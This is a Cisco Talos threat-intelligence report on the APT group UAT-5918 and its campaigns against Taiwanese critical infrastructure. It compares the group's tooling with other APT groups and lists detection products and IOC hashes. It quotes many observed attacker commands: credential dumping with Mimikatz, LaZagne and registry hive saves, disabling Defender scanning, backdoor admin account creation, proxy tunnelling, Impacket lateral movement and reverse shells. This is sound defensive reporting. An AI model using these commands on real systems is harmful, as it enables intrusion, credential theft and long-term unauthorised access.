


UAT-5918 targets critical infrastructure entities in Taiwan

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March 20, 2025



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Thursday, March 20, 2025 06:00

APT

By Jung soo An, Asheer Malhotra, Brandon White, and Vitor Ventura.

- Cisco Talos discovered a malicious campaign we track under the UAT-5918 umbrella that has been active since at least 2023.
- UAT-5918, a threat actor believed to be motivated by establishing long-term access for information theft, uses a combination of web shells and open-sourced tooling to conduct post-compromise activities to establish persistence in victim environments for information theft and credential harvesting.

- We assess that UAT-5918's post-compromise activity, tactics, techniques, and procedures (TTPs), and victimology overlaps the most with Volt Typhoon, Flax Typhoon, Earth Estries, and Dalbit intrusions we've observed in the past.

UAT-5918's activity cluster

Overview


Talos assesses with high confidence that UAT-5918 is an advanced persistent threat (APT) group that targets entities in Taiwan to establish long-term persistent access in victim environments. UAT-5918 usually obtains initial access by exploiting N-day vulnerabilities in unpatched web and application servers exposed to the internet. The threat actor will subsequently use a plethora of open-source tools for network reconnaissance to move through the compromised enterprise.

The activity that we monitored suggests that the post-compromise activity is done manually with the main goal being information theft. Evidently, it also includes deployment of web shells across any discovered sub-domains and internet-accessible servers to open multiple points of entry to the victim organizations. UAT-5918's intrusions harvest credentials to obtain local and domain level user credentials and the creation of new administrative user accounts to facilitate additional channels of access, such as RDP to endpoints of significance to the threat actor.

Typical tooling used by UAT-5918 includes networking tools such as FRPC, FScan, In-Swor, Earthworm, and Neo-reGeorg. Credential harvesting is accomplished by dumping registry hives, NTDS, and using tools such as Mimikatz and browser credential extractors. These credentials are then used to perform lateral movement via either RDP, WMIC (PowerShell remoting), or Impacket.

UAT-5918 activity cluster overlapping

UAT-5918's tooling and TTPs overlap substantially with several APT groups including Volt Typhoon, Flax Typhoon and Dalbit.



UAT-5918 activity cluster overlapping

| Tool/TTP | UAT-591 | Volt Typhoon | Flax Typhoon | Tropic Trooper/ Earth Centaur | Earth Estries | Dalbit |
|---|---------|--------------|--------------|----------------------------------|---------------|--------|
| FRP | ✓ | ✓ | | ✓ | ✓ | ✓ |
| Neo-reGeorge | ✓ | | | ✓ | | ✓ |
| Earthworm | ✓ | ✓ | | | | |
| FScan | ✓ | | | ✓ | ✓ | ✓ |
| In-Swor | ✓ | | | ✓ | | |
| Chopper webshell | ✓ | | ✓ | | ✓ | ✓ |
| JuicyPotato | ✓ | | ✓ | | | ✓ |
| Metasploit based reverse shells | ✓ | | ✓ | | | ✓ |
| Mimikatz | ✓ | ✓ | ✓ | | | ✓ |
| Impacket | ✓ | ✓ | | | ✓ | |
| Other webshells | ✓ | | ✓ | ✓ | ✓ | ✓ |
| Gather disk information | ✓ | ✓ | | | | |
| Backdoored user account creation | ✓ | ✓ | | | | ✓ |
| Dump Registry hive | ✓ | ✓ | ✓ | ✓ | | |
| Extract NTDIS | ✓ | ✓ | | | ✓ | |
| RDP based pivoting | ✓ | ✓ | ✓ | | | ✓ |
| LOLBins for reconnaissance/ Enumeration of environment | ✓ | ✓ | ✓ | | ✓ | |
| Browser information - logins, history, passwords | ✓ | ✓ | | | ✓ | |
| Lack of custom-made, post-exploitation malware | ✓ | ✓ | ✓ | | | |

Figure 1. UAT-5918 TTPs and tooling overlaps with similar APT groups.

There is a significant overlap in post-compromise tooling and TTPs with Volt Typhoon, such as using ping and tools like In-Swor for network discovery; gathering system information such as drive and partition; gathering logical drive information such as names, IDs, size, and free spaces; credential dumping from web browser applications; using open-source tools such as frp, Earthworm, and Impacket for establishing control channels; and the absence of custom-made malware. The U.S. government assesses that Volt Typhoon is a PRC state-sponsored actor conducting cyberattacks against U.S. critical infrastructure.

Multiple tools used in this intrusion also overlap with tooling used by Flax Typhoon in the past, such as the Chopper web shell, Mimikatz, JuicyPotato, Metasploit, WMIC and PowerShell, along with the use of tactics such as relying on RDP and other web shells to persist in the enterprise and WMIC for gathering system information. The U.S. government attributes Flax Typhoon, a Chinese government-sponsored threat actor, to the Integrity Technology Group, a PRC-based company.

Additionally, tooling such as FRP, FScan, In-Swor, and Neo-reGeorg, as well as filepaths and names used by UAT-5918, overlap with those used by Tropic Trooper. Tropic Trooper's malware suite, specifically Crowdoor Loader and SparrowDoor, overlap with the threat actors known as Famous Sparrow and Earth Estries. We have also observed overlaps in tooling and tactics used in this campaign operated by UAT-5918 and in operations conducted by Earth Estries, including the use of FRP, FScan, Webshells, Impacket, living-off-the-land binaries (LoLBins), etc. Furthermore, we've discovered similar tooling between UAT-5918 and Dalbit consisting of port scanners, proxying tools, reverse shells, and reconnaissance TTPs.

It is worth noting that a sub-set of tools UAT-5918 uses such as LaZagne, SNetCracker, PortBrute, NetSpy etc., have not been seen being used by the aforementioned threat actors in public reporting. It is highly likely that this tooling might be exclusively used by UAT-5918 or their usage by other related groups may have been omitted in publicly available disclosures.

Victimology and targeted verticals

UAT-5918 also overlaps with the previously mentioned APT groups in terms of targeted geographies and industry verticals, indicating that this threat actor's operations align with the strategic goals of the aforementioned set of threat actors.

Victimology and targeted verticals

| Targeted geography & Verticals | UAT-591 | Volt Typhoon | Flax Typhoon | Tropic Trooper/ Earth Centaur | Earth Estries | Dalbit |
|--|---------|--------------|--------------|----------------------------------|---------------|--------|
| United States | | ✓ | ✓ | | ✓ | |
| Taiwan | ✓ | | ✓ | ✓ | ✓ | |
| Europe | | | | | ✓ | |
| Asia | ✓ | | ✓ | ✓ | ✓ | ✓ |
| Africa | | | ✓ | | ✓ | |
| Critical onfrastructure Organizations | ✓ | ✓ | ✓ | ✓ | ✓ | ✓ |
| Government agencies | | | ✓ | | | |
| Information technology organizations | ✓ | | ✓ | | ✓ | ✓ |
| Telecommunications providers | ✓ | ✓ | | | ✓ | ✓ |
| Media organizations | | | | | | ✓ |
| Universities | ✓ | | | | | |
| Healthcare | ✓ | | | ✓ | | |
| Energy | | ✓ | | | | |
| Transportation | | ✓ | | ✓ | ✓ | |
| Water | | ✓ | | | | |
| Manufacturing | | ✓ | ✓ | | | ✓ |

We have primarily observed targeting of entities in Taiwan by UAT-5918 in industry verticals such as telecommunications, healthcare, information technology, and other critical infrastructure sectors. Similar verticals and geographies have also been targeted by APT groups such as Volt Typhoon, Flax Typhoon, Earth Estries, Tropic Trooper, and Dalbit.

Initial access and reconnaissance

UAT-5918 typically gains initial access to their victims via exploitation of known vulnerabilities on unpatched servers exposed to the internet. Activity following a successful compromise consists of preliminary reconnaissance to identify users, domains, and gather system information. Typical commands executed on endpoints include:

```
ping <IP>
net user
systeminfo
arp -a
route print
tasklist
tasklist -v
netstat -ano
whoami
ipconfig
query user
cmd /c dir c:\users\<username>\Desktop
cmd /c dir c:\users\<username>\Documents
cmd /c dir c:\users\<username>\Downloads
```

Initial credential reconnaissance is carried out using the cmdkey command:

```
cmdkey /list
```

The threat actor then proceeds to download and place publicly available red-teaming tools (illustrated in subsequent sections) on endpoints to carry out further actions. In some cases, UAT-5918 also disabled Microsoft Defender's scanning of their working directories on disk:

```
powershell.exe -exec bypass Add-MpPreference -ExclusionPath <working_directory>
powershell Get-MpPreference
```

Post-compromise tooling

UAT-5918's post-compromise tooling consists of web shells, some of which are publicly available, such as the Chopper web shell, multiple red-teaming and network scanning tools, and credentials harvesters.

Reverse proxies and tunnels

The actor uses FRP and Neo-reGeorge to establish reverse proxy tunnels for accessing compromised endpoints via attacker controlled remote hosts. The tools are usually downloaded as archives and extracted before execution:



```
C:/Temp/frpc-x64[.]zip
```

```
C:\Program Files\7-Zip\7zG[.]exe x -oC:\Temp\frpc-x64" -spe -slp- -an -  
ai#7zMap11476:44:7zEvent8716
```

```
C:\Program Files\WinRAR\WinRAR[.]exe x -iext -ow -ver -- C:\ProgramData\Neo-  
reGeorg-5[.]2[.]0[.]zip C:\ProgramData\Neo-reGeorg-5.2.0\
```

The Earthworm (ew) tool for establishing proxies is also run:



```
C:/Temp/erp/ew-x86[.]zip
```

```
C:\Program Files\7-Zip\7zG[.]exe x -oC:\Temp\erp\ew-x86" -spe -slp- -an -  
ai#7zMap6742:48:7zEvent12423
```

```
Run32[.]exe -s sscoksd -l 8888
```

Port scanning

FScan is a port and vulnerability scanning tool that can scan ranges of IP addresses and Ports specified by the attackers:

```

C:/Temp/fscan-x64[.]zip

C:\Program Files\7-Zip\7zG[.]exe x -oC:\Temp\fscan-x64" -spe -slp- -an -
ai#7zMap19425:46:7zEvent257

C:/Temp/fscan-x64/Run[.]exe -h <IP_range>/16 -nopoc -nobr -p 22,80,445 -t 5

cmd /c C:\ProgramData\f[.]exe -h <begin_IP>—<end_IP>

cmd[.]exe /c C:\ProgramData\64[.]exe -h <begin_IP>—<end_IP> -o out3[.]txt

cmd[.]exe /Q /c fscan64[.]exe -h <ip_range>/<mask> -o 64_result_10.txt 1> [\]
[\]127[.]0[.]0[.]1\ADMIN$_<ts> 2>81

```

Talos has observed the actor scanning of these ports in particular:

```
21 22 80 81 83 91 135 443 445 888 808 889 5432 8000 8080 54577 11211
```

The threat actor also relies extensively on the use of In-Swor, a publicly available tool authored and documented by Chinese speaking individuals, for conducting port scans across ranges of IP addresses. A sample command of In-Swor's use is:

```
Run[.]exe -h <ip_range>/24 -nopoc -pddf pw[.]txt -p 1521,6379 -t 4
```

In-Swor was used to scan for the following ports across IP address ranges:

| | |
|-------|-------------|
| 22 | SSH |
| 80 | HTTP |
| 135 | RPC |
| 445 | SMB |
| 1433 | SQL server |
| 1521 | Oracle DBs |
| 3306 | MySQL |
| 3389 | RDP |
| 4194 | Kubernetes? |
| 5432 | PostgreSQL |
| 5900 | VNC |
| 6379 | Redis |
| 10248 | ? |
| 10250 | Kubernetes |
| 10255 | MongoDB |

In other instances, In-Swor was used to establish proxy channels:


```
svchost[.]exe proxy -l *:22 -k 9999
svchost[.]exe proxy -l *:443 -k 9999
svchost[.]exe proxy -hc -l *:443 -k 99997654
svchost[.]exe -hc proxy -l *:443 -k 99997654
svchost[.]exe proxy -l 443 -v

svchost[.]exe -type server -proto tcp -listen :443
svchost[.]exe -type server -proto http -listen :443
svchost[.]exe -type server -proto https -listen :443
```

In addition to FScan, PortBrute, another password brute forcer for multiple protocols such as FTP, SSH, SMB, MYSQL, MONGODB, etc., was also downloaded and used:

```
PortBruteWin(5).exe -up <username>:<password>
```

Additional network reconnaissance

The threat actor uses two utilities for monitoring the current connection to the compromised hosts — NirSoft's CurrPorts utility and TCPView. Both tools are likely used to perform additional network discovery to find accessible hosts to pivot to:

```
C:\Users\<compromised_user>\Desktop\cports-x64\cports.exe
C:\Users\<compromised_user>\Desktop\TCPView\tcpview64.exe
```

The threat actor also uses PowerShell-based scripts to attempt SMB logins to specific endpoints already identified by them:

```
powershell[.]exe -file C:\ProgramData\smblogin-extra-mini.ps1
```

Netspy, another tool authored and documented by Chinese speaking individuals, is a network segmentation discovery tool that UAT-5918 employs occasionally for discovery. The fact that the operator had to check the tool help denotes the lack of automation and the unusual usage of such tool:

```
netspy[.]exe -h
```

Gathering local system information

The attackers may also gather commands to profile the endpoint and its drives:

```
wmic diskdrive get partitions /value
fsutil fsinfo drives
wmic logicaldisk get DeviceID,VolumeName,Size,FreeSpace
wmic logicaldisk get DeviceID,VolumeName,Size,FreeSpace /format:value
```

Maintaining persistent access to victims

The threat actor attempts to deploy multiple web shells on systems they find are hosting web applications. The web shells are typically ASP or PHP-based files placed deep inside housekeeping directories such as image directories, user files etc.

The threat actor uses JuicyPotato's (a privilege escalation tool) web shell variant that allows JuicyPotato to act as a web shell on the compromised system accepting commands from remote systems to execute:



JuicyPotato is then run to spawn cmd[.]exe to run a reverse shell that allows the threat actor to run arbitrary commands:

```
Run.exe -t t -p c:\windows\system32\cmd.exe -l 1111 -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
```

UAT-5918 will also use PuTTY's pscp tool to connect to and deliver additional web shells to accessible endpoints (likely servers) within the network:

```
pscp[.]exe <web_shell> <user>@<IP>:/var/www/html/<web_shell>
```

Furthermore, Talos has observed UAT-5918 execute reverse Meterpreter shells to maintain persistent access to the compromised hosts:

```
C:\ProgramData\bind.exe
```

```
C:\ProgramData\microbind.exe
```

```
C:\ProgramData\reverse.exe
```

```
cmd /c C:/ProgramData/microbind.exe
```

Backdoored user account creation


UAT-5918 regularly creates and assigns administrative privileges to user accounts they've created on compromised endpoints:

```
net user <victimname_username> <password> /add
net localgroup administrators <username> /add
net group domain admins <username> /add /domain
```

Credential extraction

Credential harvesting is a key tactic in UAT-5918 intrusions, instrumented via the use of tools such as Mimikatz, LaZagne, and browser credential stealers:

Mimikatz: A commonly used credential extractor tool is run to obtain credentials from the endpoint:




```
C:/ProgramData/mimikatz.exe  
C:/ProgramData/mm.exe  
C:/ProgramData/mimikatz_trunk (1).zip  
C:\Program Files\WinRAR\WinRAR[.]exe x -iext -ow -ver --  
C:\ProgramData\mimikatz_trunk.7z C:\ProgramData\mimikatz_trunk\  
  
C:\Windows\system32\notepad[.]exe C:\ProgramData\mimikatz_trunk\x64\adminisntar-  
hash[.]txt
```

LaZagne: LaZagne is an open-sourced credential extractor:

```
C:/ProgramData/LaZagne.exe  
C:/ProgramData/LaZagne.exe -all >> laz.txt
```

Registry dumps: The “reg” system command is used to take dumps of the SAM, SECURITY and SYSTEM hives:




```
reg save hklm\sam C:\ProgramData\sam.hive  
reg save hklm\system C:\ProgramData\system.hive  
  
C:\Program Files\WinRAR\WinRAR[.]exe a -ep1 -scu1 -r0 -iext -- .  
C:\ProgramData\sam[.]hive C:\ProgramData\system[.]hive
```

Google Chrome information: The adversary also uses a tool called BrowserDataLite, a tool to extract Login information, cookies, and browsing history from web browsers. The extracted information is subsequently accessed via notepad[.]exe:

BrowserDataLite_x64.exe

```
C:\Windows\system32\notepad.exe Chrome_LoginPass.txt  
C:\Windows\system32\notepad.exe Chrome_Cookies.txt  
C:\Windows\system32\notepad.exe Chrome_History.txt
```

SNETCracker: A .NET-based password cracker (brute forcer) for services such as SSH, RDP, FTP, MySQL, SMTP, Telnet, VNC, etc.:



Finding strings related to credentials such as:

```
findstr /s /i /n /d:C:\ password *.conf
```

Pivoting to additional endpoints

UAT-5918 consistently attempts to gain access to additional endpoints within the enterprise. They will perform network reconnaissance cyclically to discover new endpoints worth pivoting to and make attempts to gain access via RDP or Impacket:

```
mstsc.exe -v <hostname>
```

Impacket was also used on multiple occasions to pivot into additional endpoints and copy over tools:

```
python wmiexec[.]py Administrator:<password>@<IP> -codec big5 1> [\]
[\]127[.]0[.]0[.]1\ADMIN$\__<timestamp> 2>&1
```

```
cmd[.]exe /Q /c echo python wmiexec[.]py Administrator:<password>@<IP> -codec big5
^> \\

```

```
cmd[.]exe /Q /c net use [\][\]<IP>\c$ /user:<username> 1> [\][\]127[.]0[.]0[.]1\
<share>__ 2>&1
cmd[.]exe /Q /c dir [\][\]<IP>\c$ 1> [\][\]127[.]0[.]0[.]1\<share>__ 2>&1
cmd[.]exe /Q /c copy fscan64[.]exe [\][\]<IP>\c$ 1> [\][\]127[.]0[.]0[.]1\<share>__
2>&1
cmd[.]exe /Q /c copy [\][\]<IP>\c$\<scan_result>.txt 1> [\][\]127[.]0[.]0[.]1\
<share>__ 2>&1
cmd[.]exe /Q /c copy fscan[.]exe [\][\]<IP>\c$ 1> [\][\]127[.]0[.]0[.]1\<share>__
2>&1
cmd[.]exe /Q /c copy mimikatz[.]exe [\][\]<IP>\c$ 1> [\][\]127[.]0[.]0[.]1\<share>__
2>&1
```

File collection and staging

UAT-5918 pivots across endpoints enumerating local and shared drives to find data of interest to the threat actor. This data may include everything that furthers the APT's strategic and tactical goals and ranges from confidential documents, DB exports and backups to application configuration files. In one instance, the threat actor used the SQLCMD[.]exe utility to create a database backup that could be exfiltrated:

```
C:/ProgramData/SQLCMD.EXE -S <target_server_DB> -U <username> -P <password> -Q
BACKUP DATABASE <NAME> to disk='<db_backup_location>.bak'
```

Coverage

Ways our customers can detect and block this threat are listed below.

| Cisco Secure Endpoint (AMP for Endpoints) | Cloudlock | Cisco Secure Email | Cisco Secure Firewall/Secure IPS (Network Security) |
|---|-----------------------------|--------------------|--|
| ✓ | N/A | ✓ | ✓ |
| Cisco Secure Malware Analytics (Threat Grid) | Cisco Umbrella DNS Security | Cisco Umbrella SIG | Cisco Secure Web Appliance (Web Security Appliance) |
| ✓ | ✓ | ✓ | ✓ |

Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free [here](#).

Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free [here](#).

Cisco Secure Firewall (formerly Next-Generation Firewall and Firepower NGFW) appliances such as Threat Defense Virtual, Adaptive Security Appliance and Meraki MX can detect malicious activity associated with this threat.

Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.

Cisco Secure Access is a modern cloud-delivered Security Service Edge (SSE) built on Zero Trust principles. Secure Access provides seamless transparent and secure access to the internet, cloud services or private application no matter where your users work. Please contact your Cisco account representative or authorized partner if you are interested in a free trial of Cisco Secure Access.

Umbrella, Cisco's secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network.

Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.

Additional protections with context to your specific environment and threat data are available from the Firewall Management Center.

Cisco Duo provides multi-factor authentication for users to ensure only those authorized are accessing your network.

Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on [Snort.org](#).

IOCs

IOCs for this research can also be found at our GitHub repository [here](#).

6F6F7AA6144A1CFE61AC0A80DB7AD712440BDC5730644E05794876EB8B6A41B4
BAB01D029556CF6290F6F21FEC5932E13399F93C5FDBCFFD3831006745F0EB83
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